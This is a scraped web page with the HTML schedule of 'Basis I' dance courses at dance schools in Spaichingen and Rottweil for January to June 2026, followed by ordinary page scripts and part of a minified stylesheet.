            <tr class="course-events" data-course-id="1288-1775584800">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Dienstag 13.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Dienstag 20.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Dienstag 27.01.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Dienstag 03.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Dienstag 10.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Dienstag 24.02.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Dienstag 03.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Dienstag 10.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Dienstag 17.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Dienstag 24.03.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Dienstag 07.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Dienstag 14.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Dienstag 21.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Dienstag 28.04.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Dienstag 05.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">16. </td>
                                    <td class="event-datetime">Dienstag 12.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">17. </td>
                                    <td class="event-datetime">Dienstag 19.05.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">18. </td>
                                    <td class="event-datetime">Dienstag 09.06.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">19. </td>
                                    <td class="event-datetime">Dienstag 16.06.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">20. </td>
                                    <td class="event-datetime">Dienstag 23.06.2026, 20:00 <span class="event-end-time">- 21:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item odd location-5 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1294-1775667600">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Mittwoch,</span> <span class='course-firstEvent-date'>08.04.2026,</span> <span class='course-firstEvent-time'><span class='begin'>19:00</span> <span class='end'>- 20:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule SP</span>
                    <span class="room-name"> Spaichingen</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1294-1775667600"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1586&firstEvent=54169&onlineId=1294&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1294-1775667600">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Mittwoch 14.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Mittwoch 21.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Mittwoch 28.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Mittwoch 04.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Mittwoch 11.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Mittwoch 25.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Mittwoch 04.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Mittwoch 11.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Mittwoch 18.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Mittwoch 25.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Mittwoch 08.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Mittwoch 15.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Mittwoch 22.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Mittwoch 29.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Mittwoch 06.05.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">16. </td>
                                    <td class="event-datetime">Mittwoch 13.05.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">17. </td>
                                    <td class="event-datetime">Mittwoch 20.05.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">18. </td>
                                    <td class="event-datetime">Mittwoch 10.06.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">19. </td>
                                    <td class="event-datetime">Mittwoch 17.06.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">20. </td>
                                    <td class="event-datetime">Mittwoch 24.06.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

        
            <tr class="course-item even location-1 " data-course-type="notSingleOnly notPairOnly" data-state="100" data-course-id="1293-1775667600">
                                    <td  class="col-firstEvent">
                        <span class="course-firstEvent"><span class='course-firstEvent-day'>Mittwoch,</span> <span class='course-firstEvent-date'>08.04.2026,</span> <span class='course-firstEvent-time'><span class='begin'>19:00</span> <span class='end'>- 20:00</span></span></span>
                    </td>
                                                    <td class="col-coursename">
                                            <span class="course-displayName">Basis I</span>
                                                        </td>
                <td class="col-location">
                    <span class="location-name">Tanzschule RW</span>
                    <span class="room-name">Rottweil</span>
                </td>
                <td class="col-teacher">
                     -                 </td>
                




                <td class="col-events">
                    <span class="course-numberOfEvents">
                                            </span>
                    <span class="fa fa-fw fa-info-circle events-info" data-course-id="1293-1775667600"></span>
                </td>
                <td class="col-price">
                    <span class="course-price ">
                        <span></span>
                    </span>
                </td>
                <td style="display: none;" class="col-showAvailability">
                                    </td>
                <td class="col-remarks">
                                    </td>
                <td>
                    
                    <a target="_blank" href="index.php?c=PublicCustomers&a=Registration&site=0&frameId=frame-536&item=course&id=1585&firstEvent=54099&onlineId=1293&location=0" class=" btn btn-xs btn-default" title="Anmeldung">
                                                    <span class="btn-icon fas fa-fw fa-arrow-right"></span>
                        
                        <span class="btn-text ">Anmeldung</span>
                    </a>
                </td>

            </tr>

            <tr class="course-events" data-course-id="1293-1775667600">
                <td colspan="8">
                    <table>
                                                        <tr class="course-event-item past-item" >
                                    <td class="event-number">1. </td>
                                    <td class="event-datetime">Mittwoch 14.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">2. </td>
                                    <td class="event-datetime">Mittwoch 21.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">3. </td>
                                    <td class="event-datetime">Mittwoch 28.01.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">4. </td>
                                    <td class="event-datetime">Mittwoch 04.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">5. </td>
                                    <td class="event-datetime">Mittwoch 11.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">6. </td>
                                    <td class="event-datetime">Mittwoch 25.02.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">7. </td>
                                    <td class="event-datetime">Mittwoch 04.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">8. </td>
                                    <td class="event-datetime">Mittwoch 11.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">9. </td>
                                    <td class="event-datetime">Mittwoch 18.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">10. </td>
                                    <td class="event-datetime">Mittwoch 25.03.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block A                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">11. </td>
                                    <td class="event-datetime">Mittwoch 08.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">12. </td>
                                    <td class="event-datetime">Mittwoch 15.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">13. </td>
                                    <td class="event-datetime">Mittwoch 22.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">14. </td>
                                    <td class="event-datetime">Mittwoch 29.04.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">15. </td>
                                    <td class="event-datetime">Mittwoch 06.05.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">16. </td>
                                    <td class="event-datetime">Mittwoch 13.05.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                        Einstiegstermin                                                                            </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">17. </td>
                                    <td class="event-datetime">Mittwoch 20.05.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">18. </td>
                                    <td class="event-datetime">Mittwoch 10.06.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">19. </td>
                                    <td class="event-datetime">Mittwoch 17.06.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                            <tr class="course-event-item " >
                                    <td class="event-number">20. </td>
                                    <td class="event-datetime">Mittwoch 24.06.2026, 19:00 <span class="event-end-time">- 20:00</span></td>
                                    <td class="event-isStart">
                                                                                                                    </td>
                                    <td class="event-block">
                                        Block B                                    </td>
                                </tr>
                                                </table>

                                    </td>
            </tr>

                </tbody>
    </table>
    </div>
</div>

<span id="by-nimbuscloud">&nbsp;</span>
<script type="text/javascript">
    NIMBUSCLOUD_IFRAME = true;
        NIMBUSCLOUD_IFRAME_ID = "frame-536";
    </script>
<script type="text/javascript" src="/assets/js/jquery-2.1.1.js"></script>
<script type="text/javascript" src="/assets/js/jqueryui-1.10.3.min.js"></script>
<script type="text/javascript" src="/assets/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/assets/js/system.communication.js"></script>
<script type="text/javascript" src="/assets/js/system.interface.js"></script>
<script type="text/javascript" src="/resources/js/public.scripts.min.js?_t=1768569020"></script>
<script type="text/javascript">
    $(function () {
        $(".events-info").click(function(event){
            if($(event.target).hasClass("btn-text")) {
                return;
            }

            var course = $(this).attr("data-course-id");
            var el = $(".course-events[data-course-id='"+course+"']");

            if(el.css("display") == "table-row"){
                el.hide(400);
            }
            else{
                el.show(400);
            }
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://herzig.nimbuscloud.at/resources/css/styles.min.css?_t=1768569020
body_size: 29678
content:
.calendar-datepicker-container{text-align:center;background-color:#fff;margin-bottom:10px;border:1px solid #E3E4E6;border-radius:2px;overflow:hidden}.calendar-datepicker-container .datepicker-center{display:inline-block;margin:0 auto}#calendar-sidebar-container .calendar-color-item{display:inline-block;width:15px;height:15px;border:1px solid #ddd;border-radius:2px;cursor:pointer}#calendar-sidebar-container .calendar-disabled{color:rgba(77,77,77,.49)}#calendar-sidebar-container .calendar-disabled .calendar-color-item{opacity:.35}#calendar-nav-header .input-group-sm{width:200px;margin-right:10px}#calendar-nav-header .input-group-sm .btn-sm{height:34px;line-height:2}#calendar-main-content .fc-event.skip-event{opacity:.3}#calendar-main-content .fc-event.notFixed-event{background-image:repeating-linear-gradient(45deg,#fff 0%,#fff 2%,#d3d3d3 2%,#d3d3d300 4%,#fff 4%)}#calender-form-cross-check-hint.info .title{border-bottom:2px solid #4f8edc}#calender-form-cross-check-hint.error .title{border-bottom:2px solid red;margin-bottom:5px}#calender-form-cross-check-hint.success .title{border-bottom:2px solid #00b725}#calender-form-cross-check-hint .crossing-event{padding:5px 2px;border-bottom:1px solid #ddd;margin:5px 2px}#calender-form-cross-check-hint .crossing-event:last-of-type{border-bottom:0}#calender-form-cross-check-hint .crossing-event.skipped .pull-left{text-decoration:line-through}.calendar-event-description-item{margin-bottom:10px}.calendar-event-description-item .info-label{font-weight:700;display:inline-block;width:100px}.calendar-event-description-item:last-of-type{margin-bottom:50px}.calendar-event-description-item:first-of-type{margin-top:30px}#calendar-event-persons-container .user-image{background-position:center center;background-size:cover;background-repeat:no-repeat;width:40px;height:40px;border-radius:50%;border:1px solid #ddd}#calendar-event-persons-container .list-group-item .pull-left:not(.user-image){margin-left:10px}#calendar-event-persons-container .list-group-item .pull-right{padding-top:10px}.calendar-event-public-invite-form h4{margin-top:0}.calendar-event-public-invite-form .item{border-bottom:1px solid #ddd;margin:10px 0;padding-bottom:10px}.calendar-event-public-invite-form .item .item-label{font-weight:700;display:inline-block;width:75px}.calendar-event-public-invite-form .item:last-of-type{border-bottom:0;padding-bottom:0;margin-bottom:0}.calendar-event-public-invite-form .item:first-of-type{margin-top:0}.calendar-event-public-invite-form #invitation-feedback-container{margin-top:10px;padding:10px;border:2px solid #00963c}#calendar-event-reminder-container .calendar-event-reminder{margin-bottom:10px;padding:5px;border-bottom:1px solid #ddd}#calendar-event-reminder-container .calendar-event-reminder .icon{padding-top:7px;padding-right:10px}#calendar-event-reminder-container .calendar-event-reminder .time{font-size:smaller}#calendar-event-reminder-container .calendar-event-reminder:last-of-type{border-bottom:0}#payment-attach-to-items-list .attach-invoice-item{display:flex;padding-left:5px;padding-right:5px}#payment-attach-to-items-list .attach-invoice-item .text-holder{flex-grow:1;margin:0 10px}#payment-attach-to-items-list .attach-invoice-item .fa-check-square{display:none}#payment-attach-to-items-list .attach-invoice-item.list-group-item-success .fa-square{display:none}#payment-attach-to-items-list .attach-invoice-item.list-group-item-success .fa-check-square{display:block}#payment-open-invoice-items .open-invoice-item{display:flex;padding-left:5px;padding-right:5px}#payment-open-invoice-items .open-invoice-item .text-holder{flex-grow:1;margin:0 10px}#payment-open-invoice-items .open-invoice-item .fa-check-square{display:none}#payment-open-invoice-items .open-invoice-item.list-group-item-success .fa-square{display:none}#payment-open-invoice-items .open-invoice-item.list-group-item-success .fa-check-square{display:block}#payment-add-form .tt-dropdown-menu{min-width:400px}#payment-add-form .twitter-typeahead{display:inherit!important}.communication-history-entry{border:1px solid #ddd;margin-bottom:10px;cursor:pointer}.communication-history-entry .entry-type{padding:5px;color:#fff}.communication-history-entry .entry-body{background-color:#fff;min-height:40px;width:calc(100% - 28px);position:relative}.communication-history-entry .entry-body .entry-details{padding:5px 10px}.communication-history-entry .entry-body .entry-details .pull-left{width:calc(100% - 60px)}.communication-history-entry .entry-body .entry-details .image{width:50px;height:50px;background-position:center center;background-size:cover;background-repeat:no-repeat;border:1px solid #ddd;border-radius:50%}.communication-history-entry .entry-body .entry-content{border-top:1px solid #ddd;padding:10px}.communication-history-entry.text{background-color:#4f8edc}.communication-history-entry.call{background-color:#2bbce0}.communication-history-entry.mail{background-color:#9358ac}.communication-history-entry.mail .entry-content:not(.open){max-height:200px;overflow:hidden}.dc-customer-communication-history-mail-expand{right:5px;bottom:5px;position:absolute;padding:2px 5px;border:1px solid #ddd}.communication-history-entry.community{background-color:#efa131}@media (min-width:500px){.communication-history-entry.incoming{margin-right:100px}.communication-history-entry.outgoing{margin-left:100px}}.static-image-item{float:left;margin:20px 10px}.static-image-item .img-thumbnail{width:100px;height:100px;margin:0 10px}.static-image-item .image-name{width:120px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:5px 0}.texting-history-unread-item{cursor:pointer}.texting-history-unread-item .details{font-size:small}.texting-history-item{cursor:pointer}.texting-history-item .details{font-size:small}.texting-group-messages-message{padding:10px;background-color:#fff;border:1px solid #ddd;margin-bottom:20px}.texting-group-messages-message .details{font-size:small;margin-top:5px}.texting-history-entry{border:1px solid #ddd;margin-bottom:10px}.texting-history-entry .entry-body{background-color:#fff;min-height:40px}.texting-history-entry .entry-body .entry-details{padding:5px 10px}.texting-history-entry .entry-body .entry-details .pull-left{width:calc(100% - 60px)}.texting-history-entry .entry-body .entry-details .pull-left .time,.texting-history-entry .entry-body .entry-details .pull-left .item,.texting-history-entry .entry-body .entry-details .pull-left .states{font-size:smaller}.texting-history-entry .entry-body .entry-details .image{width:50px;height:50px;background-position:center center;background-size:cover;background-repeat:no-repeat;border:1px solid #ddd;border-radius:50%}.texting-history-entry .entry-body .entry-content{border-top:1px solid #ddd;padding:10px}.texting-history-entry.incoming{margin-right:100px}.texting-history-entry.outgoing{margin-left:100px}.texting-history-send-container #texting-history-send-textarea{margin-bottom:10px}.texting-history-send-container .help-inline{margin-right:10px}.texting-history-send-container .input-group{width:300px}.texting-history-number-candidate{margin:5px 0}.texting-history-number-candidate .number{font-weight:700;cursor:pointer}.texting-history-number-candidate .persons{margin-left:15px}.newsletter-progress{height:auto;margin-bottom:5px}.newsletter-history-diagram{white-space:nowrap;overflow-x:auto;padding-bottom:10px}.newsletter-history-diagram .newsletter-history-unit{width:50px;display:inline-block;height:100px;text-align:center;margin-right:1px;background-color:#edeef0;border-bottom-left-radius:2px;border-bottom-right-radius:2px}.newsletter-history-diagram .newsletter-history-unit .primary{border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:#4f8edc}.newsletter-history-diagram .newsletter-history-unit .info{border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:#2bbce0}.newsletter-history-diagram .newsletter-history-unit div{width:25px}.newsletter-statistic-item.clickable{cursor:pointer}.newsletter-statistic-item{float:left;width:calc((100%/5) - 10px);margin:0 5px;padding:10px;text-align:center;border:1px solid;border-radius:3px}.newsletter-statistic-item strong{display:block;font-size:2em}.newsletter-statistic-item div{margin-top:5px;font-size:1.2em}#newsletter-content .letter-item{padding:2px;margin:2px;border:1px solid #ddd;text-align:center;width:20px;display:inline-block;text-decoration:line-through}#newsletter-content .letter-item.active{background-color:#ddd}#newsletter-content .letter-item.contains-member{text-decoration:none!important;border-color:green}#newsletter-content #message-editor{margin-top:10px}#newsletter-content #messages-list{margin-top:10px}#newsletter-content #newsletter-statistics-event-data{display:none;padding:10px 5px 0 5px}#newsletter-template-content .placeholder-name{display:inline-block;background-color:rgba(221,221,221,.5);padding:2px;margin:2px 0}#communication-overview .ibox{cursor:pointer}#email-inbox-view{margin-top:20px}#email-inbox-view #email-folder-tree .cl-handle.folder-unread{font-weight:700}#email-inbox-view #email-folder-tree .cl-handle .fas{color:inherit;margin-right:5px}#email-inbox-view #email-folder-tree .cl-handle .fas.orange{color:#FFAD46}#email-inbox-view #email-folder-tree .cl-handle .fas.yellow{color:#FBE983}#email-inbox-view #email-folder-tree .cl-handle .fas.red{color:#F83A22}#email-inbox-view #email-folder-tree .cl-handle.drag-active{border:1px dashed #ddd}#email-inbox-view #email-folder-tree .cl-handle.drag-hover{background-color:#fff}#email-inbox-view .sidebar{background-color:#FFF;border:1px solid #E7EAEC;padding:20px}@media (max-width:768px){#email-inbox-view .sidebar{border-top:0}}#email-inbox-view .sidebar-header{padding:10px;background-color:#fff;border:1px solid 